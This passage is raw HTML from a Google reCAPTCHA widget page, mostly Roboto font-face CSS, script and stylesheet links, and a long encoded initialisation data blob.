  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RJSef_WAjv0VbYhMBVEWRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RJSef_WAjv0VbYhMBVEWRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RJSef_WAjv0VbYhMBVEWRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DqcOdw4nDllZ8djNocCxFPyDDh8Odw6nCmcOsZAtgEBfCqcKyOmR0w5pJSm18w6QpYzFIIMK/[base64]/[base64]/[base64]/wq/[base64]/CqMK8X2fDlw3DhXnCt14dw45sci/[base64]/CsmVPHATDpVzDsMK5IQxuDUjDmGBiw6wKwovDnMKawrzDkUHDjsKnJsO4w7zCuDQFwr/[base64]/CplpIw640IcK5wozDpMKHwo/CnzgRa8K4YMKfw4kPCRnDqcO9wo4/O8K2ScOxMG/DhMKEw4ReOnYQeT3CjgnDt8KpFRzCqnVowojChQ7DpyfDv8OmJ2TDnkzClcKVYXsUwrk5w7MdfMOjQ1lJw4LCpFfDg8OZO0jDg2fChigFwq7Dg3TDlMOmwr/Cr2VHcMKKCsKvw7FsE8K5w4wfUsKzwobCuxpnMCM6W37DtRJtw5NPdwIpdAMhw6IFwqrDowM/esOINRXCkgHCsFHCtMKVNMKAwrl9QxNZw6Y/dwkjR8O8UDIawpHDrnFswrJvasKGMS4oOcOMw77Dl8O9wpPDhcOzb8OVwpBYbsKYw5/CpMOywqfDm0shWhTDsmkxwofDl0nDry81wr4LKcKlwpXCisObw6/CqcOPCDjDrgE5w67CqMO6dsOzw6dJwqnDh0PDnDHDpmTCjVFOV8OSUBzDnAJrwpDDrlklwqxMw54pYX/Ds8KrFcK7fMOcXcObMsOUasOyR3NZAMKmCMOMTwETw4bCgCDDlX/CpCbDlkXDvX87w4hxP8KPRVkWw4fDgC99CmfDtlg0wovDm0XDk8KNw4zCjmorw6PCiy4bwqfCocOGwr/DhMKDHFDCtMKpHi0DwqoKwqFrwrXDo3rCnhnDgUdyUcKNw4YtWMKpwpACeHTDpMOgECp2DsKGw7rDmS/[base64]/DiMKuwpYRP2U+R8OOWMKkwq/[base64]/XcK7OsKXw5rDtRbDrMOHw79NJMO9w7rDlw91wozCkMOOwpcJGQNwTsOdfyDCtFoHwpYmw6nCrATDlQPDrsKIw6wLw7fDmlrCk8KPw73DgiPDo8KzRcOzw5MlYG/[base64]/wrjDscKow79owobDg8O8w7lpwpskwpcHwojCmFtqw4xBw6LDrsKww4bDpwrClhjDvBLDjkXDksOFwobDksKNwo9DIwwlAE53enTCnA3DoMO6w7LCqsKpQMKow6hvNyHCi24tSAbDllFJQ8KmM8KpKR/Ck3rDvQXCmnDCmy/CocOIVWNww6jDncOiImHCrcKKa8OJwopHwpHDvcO3wrnCq8O7w67DqcOyNsKVTXjDtcKAE3URw7/DjibCkcO/G8K7wqoHwp3CpcOXw7B8wq/Ci2gEEsOew7o3MEAjdUAXclwZdsOww7l3WwfDj0HCkk8URH3Di8Oew50UaHZRw5AfRHgmcxN4wr9hwo1TwphbwrjCugfCl1TCuxXCrjLDs055IzIaJVjCkzxHNMOzwr/DqzvChcKHKcOYOsOfwprDrMKDKcKUw41nwpzDuyLCt8KHIhMACiMVw6YtHCU9w4AawpU4HsOBOcObwrYcNmHCiRrDr0PDpcO2wpcIJwxJwqrCtsK+JMO7NMKkwq3Ct8KzcX1QBi3Ck3rCpcO7bsO9QMKzKBvCqsKpYMKvUMKbJ8O1w6DDgQPDi1wlRMOpwoXCrh/[base64]/CpcO0w63Ctm7CqMKuL8Oww5nCgzsbK2/[base64]/[base64]/CusKscsOiw48QWMONw5XDpMO7w6dzwozCvkzCmg5pShcVN1kab8OlSmXCkHvDmMOmwp7DrcOVw5gsw6jCiSxkw7pSwqLDocOAZA8yEcKPeMO4aMOVwr3ChsOMwrzCv0XDpDVoFMOKBsOkS8KyE8Ktw6nDunMVwq/Dl2Bnw5Ipw6wEw7zDgMKxwrrChXvDt1TCnMOnaS3DrA/Cn8OJIVhXw7Bow73DsMOUw6J2BjjCpcOkEEl1MU06I8OTwpRYwrhMKjJHw5cFw5zDs8OXwoDClcOUwp9VNsKew4pCwrLDvsO0w6UmXsOTQnHDj8O2w5gaGcObw5DDmcKHWcKVwr1tw5xNwqtfwqDDmMOcw6I8w4XDl2fDvmx4w7fDjnjDqjNPezXCiyDDt8KJw6XCt2/Dn8KPw5PCgwLDrcK4R8KRw4jCisO+Ow9wwpTCpcOucF3Cn3Ytw4vCpC4Ow7RQG3/DmkViw7MISxzDujTCu3XCoV0wHmUiRcOUw7leX8KQTCDCusOAwovDocKoSMKtb8OawqDCmC7CnsOxL21fw4TDuXvDi8KOH8OuR8Otw7zCtsOaMMOPw6XCjsOQaMOJw7/CusK9woTCocOtBy9Qw5/CmgTDosKZw5FUcsOxw55oYcOWL8OlEArClsKwH8O+WsOqwpMNGMKmw4TDhEBrw48fLitiE8OOCWvCumMJRMOabMOVwrXDhgfCmx3DjzgYwoDDqE0tw7rCqwZtZTzDhMOAwro8w693ZDHCqWcawozClnxlSGzDssOuw4fDswlhZ8KGw5s6wo/[base64]/w711w7EHAcKcw41qXMOOXcOnwqg8w5UPV1dhw67Dknh9w5ZzBcKew50Wwo3Dg0vDozMbW8ORw59IwqRcX8KgwoPDkijDiAzDoMKJw6bDkWdOXy1/wqnDsjoMw7XCnDLCvVvCkhIgwqdfcMKTw50vw4B/w704FMKWw43CmMK1w7BBSlvDocOyPg0JAMKcCsOfKQLDoMOiKMKVEBdyfsONSGTCg8OAw7nDpsOvMRbDv8Kow5TDlsK/fjQFwonDuEDCuW5sw7J+HsO0wqkRwrZVAcK0wpvCiwDCkAUmwo/Ds8KLBBzCkcOvw5QoEsKUBSfDhXHCtsOcw4vDmmvCn8KyWlfDnGHCmEpMT8KGw7lWw64Rw5gOwqh1wpsLZUNKAX1NdsKiw4fDoMK0YXbDo2XCl8OWw5JvwpnCp8KeL1vCkVVVVcOrCMOqKWzDugsHHsOXcUnDt0fCpHdDwrs5TlrDlXBEw6YQVT/Di2vDsMKIHR/DlmrDkFbDt8OCNQkuE1cIwrJswqA+wrVhQVZHw4HCgsK8w6HDvhQKwqMYwrHCgsOxwq4Ew6DDjsONVWsaw5x5cCkYwovCoW8gVMOdwrbChnwWd2nCgUx2w5PCrmZ/w67DvMOIJiRBek3DqWbCu08RbQpww6ZSwqR4OMOLw4bCrsK9Zlhdwp4Jc0nCnMOmwpxvwoRWw5/DmkDCjsKcRz7ChDl3TMOHYATCmyodZsOswqVqKWdpWcO3w6t8C8KqAMOOHFd3ClrCgcO6eMOAbg/CtsOYAAXCmD/CvioqwrbDniMvHcO7wp/DgWAbRBFjw6zDscOafhAuFcOIC8K2w6zCilnDmMOZGcOlw4h1w4nChMOYw4XDo1rDm3zDucOHw6LCgVvCunbCisKEw556w4R6wqhSeTgFw4nDlcK/[base64]/CsMKdccOKUsKRCsKCGm7CumtpVivDicKCwohBAsOPw6/DssK/QH7ClxbClMOfLcKYw5NXwrnDqMKAwpnDsMKfJsOHw6XCtTIRbsOgw5jCm8OvMk7DomgmG8OPF0dCw7XDp8KVc1/DunQBTcOXwp1yJlRpYgrDscK8w6hHYsOzMDnCkSbDucKfw6kSwo8IwrTDn1XCr2AswqHCksKdw7VJSMKidsO0OQrCl8KfGH5OwqUMAHAmUGjCqMKiwrZ8Wg8HGcKIw7LDkkjDlMKdw6glw5ZEwonDu8KNGWU3csOFHT/DvB/Dn8Oaw6h/OFHCocKcDUXDkMKww4Y/w61qwqN8DG/CtMOvOcKLf8KeVGxFwprDvUpfDQrCnRZOd8KlETZQwpTCsMKbBGjDq8KwIcKCw5rCrsO7asO1wrllw5bDhcKtd8KRw4zCnsKBH8Kmfn/DjWPCtwwWbcKRw4fCp8OCw5VYw7oeD8OPwotvFBbChyJ+OsKMGcOAZEgawrpnR8OfQ8K9wovCtsKfwplsNiLCssOswrnCgRfDpgPDsMOqC8KgwpTDi2LDgFrDrmnCnl0/wrVJWcO5w6TDs8O7w4Y/wovCpMOhdhV9w6VyVMK/[base64]/w6zDsMKqfGnChsKpPkwvG8OrKsOqUMOmwoRpPsKow4gOAzrCpMKIwrDCkjIPw47DsnTDgljCrSxIH211wqrCgFfCn8OaQ8OOwrw4JMKPG8OowpvCumttU2spIcK2w7kawqVBw6hIw5/[base64]/CsKyw5DDminDvXDDkBteX3sCwqcfXsKwwrtqwqohbW5rDcO8Q13ClcOzVXEGwqvDpjjCp3PDnm/ChUBHG2Q9w5UXw4LDmnnCiznDlsOswro4wr/ComwJKiVmwobDun0ESBZZGh/CvMO/w4tVwpAQw4VAEMK6f8KiwpsFw5dqSy/CqMOGw7xEwqPCnB0sw4B/csK9wp3Dm8KtQMOmEwDCvsOUwo3DvQI8WDNvwoMQMsKTBMKpSBHCjMO9wrPDl8O7WsO6L1g+AElfwqzCkCIHwpzDnl/CgHMMwqPDjMKVw6nDqGjCk8KlCxJVHcK4wrvDsk9Jw7zDosOSwr3Cr8KAUGjDkX8fKXhabFXCnW/Cm23CiXo4wotJw77DqcOjQUE4w4jDi8Odw7I5Q3XDrsK6UsOcbsOzBMK/[base64]/Do8KAwrUYw6tbDsORw5dcDsOZU1EAwoPCgcKow41Jwo1OwqDCu8KresOLGcOAIcKhIMK9w5c5NwzDrlHDr8O7wqV4WsOMRMK5JAbDnMKywqASwpjClhDDoDnCosKAw5UTw4ARX8K0wrjDrsOXJsKjbcKqwp/Dl21dwp5lQ0J6wrQowqg2wpkLURhFwr7CsSoyRMOXwrRDw6zDgQPCgBNufW7Dj1/CjcOOwrBqwqvDhBfDqsOlwpHCjsOKYz5zwobCksOVV8Oqw7zDgivCrXPCscKqw73DrsK1F3jDokvCmkvDiMKMAcOYWmp/ZwoLwobDvhFnw6zCr8KPJ8K3wpnDkEVmwrtfc8K7w7UlFh0TIwLCpSfCkFttH8O4w5ZbEMO/w5sEBS7Cl1NWw4bCoMKYf8KlY8KWKsOlwr3Cq8K4wqFkw4FJRcOTaknDiW9ow6TDhR/CqBVMw6whBMK3wr9swoPDm8OKwqdcZggpw6LDtsO+VS/Cq8KzUsKWw6oBw5IPLcOfFcOjAcKXw6wzI8OrPizCkl83RHILw6TDvGghw7zDpcO6Q8ObfcOvwoHDpMOhE1HDvsO9JiZpwoLCgcOgd8OeOH3DocOMAw/Dv8OFwrFgw410w7fDt8KnRV9VN8OlPHXCpGtzLcKgExzCj8KCwqNoOm3DnXXDr1zDuBzCsAlzw4tewpTDsFjCnVccTcO8dX1+w6fCjMOtbQnCtm/DvMOaw6VewocVw4VZSUzCl2fCiMOYwrUjwqoCYSgEw4IgFsOHa8OMb8O0wohAw4DCky86wovDtMOrGkPCs8Ksw7Qzw77Cg8K4CcOMBGnCuyvDvgHCukPClUbDpVZmwqRGwo/[base64]/SyUpwrE7w5cVJcKKw5dtNSl3wq5OYlY/[base64]/CkVYVw5EzS1HDvAHDhMKrPsO4w5zDq0BnMkLCnF/[base64]/WglHwqw3wpRmw69xQDAbwo8QwpPDugDDvsKzIEYlTMOXBCt1wr5+VSIDSilCNh0LScKbd8OCN8O2GB3CqQzCtF9awrYsRDYCwp3DncKnw7bDk8KcVHfDkBtuwr1Tw7RRF8KibUDDlHIVb8KyIMK/w7fCrMKeRSp/NMOTHntSw6vCr2FoMUdtQ0UVUHdvKsK5dMKFwp0uGcKKEcOnOMKSB8OkO8OFOMOlEsO4w6Bawps9FcOEwp9zFigkF3RCEcKjfC9lBXhpwqLDs8K8w7xiw4U/w4UowpgkLlZMLGDDrMKjw4YGblzDjMOVWcKow47Dp8OWccOjREDDuRrCrQs3wrzDhcOodSzCk8KAZcKHw58jw6DDrX4dwrdWI04LwqfDhk7CnsOvKsO1w6LDtcO0wp/Clj3DhsK7VsO2wrwswqrDkcKow6DCm8K0XcKfXmksRMK2My7DnhjDosO4KcO7wpfDr8OPGCkOwofDs8OrwqQfw4jCvz/Dv8Ktw4rDrMOow7XCrcO8w6YfBB1rFy3DlXUDw4oswp5bMUBwM0/[base64]/Crxd2CxcawqTCtkgNwq7DlkLDsMKcwqc8XivCtsKlYy7DrcOFeWHCrwjDi0U3LsKyw4/DpMO2wq4ILcO5QsKnwrxmw4LDm1wCacO2UMOiFCQdw6DDj1pkwpA5JsKVQMOYNWTDmGsfOMOkwq7CljTCicOHbcOlYzUROnw4w4NWNkDDhkIxwpzDr0/Ch010DwXDuiLDvMKfw5gfw5PDisKCC8OHGH5MU8KwwrVuah7CicOpOMKOw5LCtw5KKMKYw5Iuf8Kfw4oWaANZwrJXw5rDhUZjcMObw7zCtMOVMcKvw51Mwq1GwoZ4w5VSJ3oIwqPDrsOfcDXCjzRcTMK3OsOvKMKrw7gcIiTDr8OzwpjCiMKcw67CmTjCkjPDll3Dl2/CoxPCiMOQwoXDtGvCm2V2aMKUwrDDox/Cl0nCv2QPw6lRwpnDjMKWw6nDizAwE8OGw7HDg8KBU8KPwoHDvMKgw7/ChmZ1w6xLwqZDw4NDwoXCgBhCw7UoLnDDmcOoFxbCg2rDgsOVAMOuw7VTw7AUH8K3wqPCnsONVGvCjCFpLTnDhEVUwpwCwp3DvkJ6XSPCrVhkGMKBUz9nw4ENTW00wrHCkcKkBEk/wqhMwpYRw7w0PcK0ZcOBw7vCqsK/wpjCl8Knw6FlwonCjCluwoHCrSjDvcKseEnChm/[base64]/DpydgPcK/wroIRlzCjsKqwrh3KBEJbMOpw6DDljTCr8OSwrIVPznCqV1ew49wwqJOKMOCBijDnnfDmMOmwrw5w68TOzXDqsKIRT/DucOqw5zCo8KnQA16UMK9wojDjj1SUEBiw5IQJzDDtkvCiA9lf8Ocwq0Nw5XCrlDDu3rCvGbDpErCmnTDssK5SsOJRysfw4lbNDZ+wpMkw6AKLMKUMQ43YlsiJG8qwrLCtUTDqQHCk8O+w4whw6EIw5zDgcODw6VrVsOAwq3DjsOmOS7Cq0bDoMK/wr4dwqIsw5kzLkrCi2tzw4kxdxXClMONH8O4dmzCrGwQOMOTwoUVV2IqMcO2w6TCoD8WwqbDkMKqw5XDr8KJMz9bJ8KwwoLCu8OTcBfCjMOGw4fCkC/CqcOQw6fCvMKVwp5gHAnCosK/[base64]/dB84JMKTwpg0wpYLVMOEw7Ziw59rw6VqdcO9G8Kiw5FADh45w5h2wp7CrcO6RMO8bRbCv8OKw4F7w57Dk8KBacO3w6bDjcOVwrMWw5jCkMO5G2vDq1olwrDCjcOtYnEnXcOHHQnDk8K8wr9ww4nDncOFwowwwp3DvTV8wrV0wp0VwotJXADClzrCqVrCpA/CqcKDd2TCjmN3VsKabjXCuMOKw6k8Xz1pXy1BHcOLw7vCuMKmMXLCtCESGms5fX/[base64]/wqPDmQxywp/CrRp/w4TCrHggwrwtwoQcw7w2w7tPw4AHL8KSwpLDqWrChcOaNsOXRsOHwp/DkkpnWHIre8KrwpfCmMOOIsOVwqB+wpRCIEZBw5nCv14jwqTCoF0YwqjCqH9Gw7cMw5jDsAsbwrcPw4TCh8KnQS/DtAp1OsOxb8OIw57CqMOcMFgncsOGwrnDnHnDi8KRw5HDm8OlZsKQSz0AGHsqw6jCn19Fw6rDnMKOwodEwqAlwoXCoi/[base64]/[base64]/w6nDssO8w757w6fCosK2wo3CnsKbHSDCrRNpw43Ci0nCrAfDssKpw7oYbcKlVcOZCGfCmk07wpHCl8O+wpxww7jDj8Kywr/Dt1M2EcONwrDCt8Kmw5FtdcOBXH7DjMOdcH/DicKHLMKaVV0jUmFtwo0lSXgHf8OjccOswqXCiMKbwoUSR8OKEsKND2EMMcKcw4nCrlDDp17Cr1LCk3p2RcKVScOIw7h7w6g9wpVNFCHChcKOTRTDjsKUa8O9w5tDw7o+IsKCw6/DrcOIwpzDnFLDvMKIw6PCr8KVRG/Cq0YSdMOPwrLDvMKxwoNVLAU8AUbCtiBCwoLCjV86w5zCtcO1w7rChcOGwqjDgn/DsMO8w47Du2/CqFXCt8KMF1FUwqJjR3nCp8Omw5HCu1jDg3nDtcOgMAUZwqMTw74CTD0FK1YlfxFNBcKJP8ORC8KHwqjCgjXCucO0wq5GKDdtJ1HCtV09w7/Cg8OVw6DDvFlRwoTCsgxQw5DDgiouw7sgRMKUwqpvHMOrw7JwazgSw6HCvjspWi0MIcKJw6ZKEzkgMMOCVzLCjcO2EhHCsMOYBcOBOgPDnsKqw5UlE8KFw6U1wo/DkGs6w5PDvX7DoHnCscK+w53CshhuJcOmw6A3KB3CkcKeUTQCw40XW8OSTz97FsOFwptndMK3w4bDjHfCj8K4wpwGw4hUAMOAw6wMfC44cDl9w4o6cSfCjGcZw7zDuMKLcEwVdsK9K8KLOCtLwoDCiVNxSjhjNcKSwrLDlDYHwrVlw5xcHGzDqgjCs8K/EsKAwoXDgcO7wpvDmsOZGCzCssKpYR/[base64]/Cq8Oiwp3Co8KAfUVCwp/Cm8KtWxvDp8ONw601w4LDiMKaw6tIUEXDtMKlOCnCiMOXwrBmWRdSw7FqCMO3wprCucOLHHwcw4sTPMOXwpBoIQxHw6J7R2LDs8K7Sw/DnXEIUsOUwozChMOWw6/DhMOFw4lcw5fCksK2wrdqw7/Cr8OjwpzClcOIWRofw6XCjcOjw6XDvT8dGBtrw53DqcOJHG3DhFDDocOqaXbCusOBRMK+wr3DtcO7w5/CnsKbwqFbw5U/[base64]/Dmm7CmsOnbAzChAVqwoM8w5VjwrjDjcKZw50GR8KQYTnDgSjDoAvDhS3Cg0Mdw7nDu8KwIAQWw6UqcsOTwql3TsKsHz1bRcO+K8O+TcO+wpjCoVTCm0o+JcOfFzPChMKqwrbDrzZmwplFMsKoOsONw5nDqxhuw6HDpXB+w4TCtMK6wobDj8OVwp/[base64]/CuV8fw7PCmn/CliXCuhhvwr/[base64]/ClDHDiMONIRoLIT7DscOJZAHDk8KWwpECw6LCvGEIw7pcw6HCvg/CkcK8w4zCmsOSEsOpJcOqJsO2CsKGw5l5U8O1w4jDtWB/ecOqGsKvQ8KUHcOjACnCpMKdw7sKYgHCkwLDs8OIw5HCtxkMw6d/wrnDmwTCqyJZwp7Dh8KmwqnDhhhBwqhJNsKEbMOvwoh8D8KZKm5cw5PCiUbCicKdwoUacMKVK2FnwpMow6dQDjzDsHAVw5I3w6Jxw7vCmW3CjkFOw7jDoCceVXLCiS8Two/CuETCuTHDvMKlG3NHw6fDngbCkxLCvMKzw43CicKww4xBwqFCFRzDpUlzw5jCgcOwEsKewpLDg8KCwpszXMOdAsK+woB8w6kdSwcZSjTDgMOmw5LCoBzCi0vCrhTDqW09e34acAnCoMKkcUQfw6XCvcKFwoF7PMOwwo1ZTiLCpUYtw4/DhMOPw77CvWEPZRnCv31kw6g0D8OGwqfCoQDDvMO2w5crwpQTwrhpw7xEwpPDgcOnw7fCgsO8KsKGw6dyw4/CtAYncMOhLsOTw6bCrsKNwr3DhMKXQMKjw7PCrQMdwrxtwrtJZw/[base64]/[base64]/wpAmwohHw5nCjMKEw4lAw7TCgMKdw5fDkn5gb1LChcOOwrvDt0w6w5hswr/[base64]/DiGsqGMOtYMOtw5vDgCjCjsO0VsODOEfCs8KCPcK9w64PWgA2csKBH8O7w7nCucKhwp1OacKnVcObw7ttw4rDm8KSAmbDjgh8wqZSCG5Twr/DjgbChcOWZxhOwq4HMnjDq8OzwoTCq8OMwqnChcKFwqXDtQ48wo3Cg2/CksKUwo9cY1fDhMKAwrPChMKhwrBvw5DDqTUSfTvDpBnCtA0QN3XDsnkswozCoRRUHMO+GUpKZ8KZwpjDpMObwqjDrBorXcKaNsKwIcOwwo0vM8K8I8K3wrjDt1TCtsKWwqRzwoXCpxkVFD7Cp8O5wolCC2k+w4J4w7Mgf8KUw5vCg38zw70ZEg/DnsKgw5Rtw43DmsK/ZcKpWWxqMzwuUMOkw5zCkcKYSUNpw7lBw4PDtsOdw5Asw6/DlyM9wpLCpDXCm3jCtMKiwqlXwobCmcOZwoIFw4TDkMOMwqjDmMOtEMO2KWLCr3MmwpjCgcKawrE/wpzDm8OtwqEhImXCvMOpw703woFGwqbCilRHw4cSwr3DrWBWw4VRLAfDhcKCw68xbHQdwrHDkMO8Jnt/CcKpw6gzw41EcSxbRcOPwqceIkBnHDoLwr58TsOBw6cOwpgxw53Do8K/[base64]/CuMK0woZSHcOWWcKNwpIMwrDCosKcQlLCp8KzwrzDhVkBw409EMKsw75NemjChMKyIl8Dw6jCuUB8wpbDtk/CmzXDvhzCrAVTwrnDqcKgwq3CsMOAwocsWsOIQMOiVsOPTn/Ds8KiNQg6wpLDuUY+wrwZP3oaYW5XwqHCssOow6XDocOxwoMJw7k3e2JtwrhYLhXClsOuw4vDpcK+wr3DsQvDmlgtw4HCkcO7K8OveSzDkVrCnk/Cj8O9ZwcWDknDmEHCvsKBwro2FAgnw5DDuxYiNFfCj3fDtA4pa2XCncK8WsO6bSFIwpFJEMK0w7wvDnw0XsO2w5TCuMK